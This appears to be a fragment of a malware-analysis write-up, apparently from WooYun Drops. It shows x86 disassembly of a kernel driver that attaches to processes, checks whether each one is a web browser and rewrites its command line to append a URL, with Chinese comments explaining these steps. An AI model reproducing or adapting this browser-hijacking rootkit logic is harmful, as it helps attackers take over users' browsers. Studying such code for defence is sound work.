 call ds:PsGetCurrentProcessId
cmp eax, [ebp+arg_0]
jnz short locret_85875406
push esi
mov esi, [ebp+arg_4]
cmp esi, [ebp+arg_0]
jz short loc_85875405
call F_iechromeuc_exe
test al, al
jz short loc_85875405
lea eax, [ebp+arg_8]
push eax ; _DWORD
push esi ; _DWORD
call ds:PsLookupProcessByProcessId
test eax, eax
jl short loc_85875405
lea eax, [ebp+var_18]
push eax ; _DWORD
push [ebp+arg_8] ; _DWORD
call ds:KeStackAttachProcess
call F_is_browser_exe ; 判断是否是浏览器进程
test al, al
jz short loc_858753F2
call sub_85874EA8
movzx eax, al
push eax
call sub_85875289 ; 修改命令行参数，在xxx.exe后添加url
drops.wooyun.org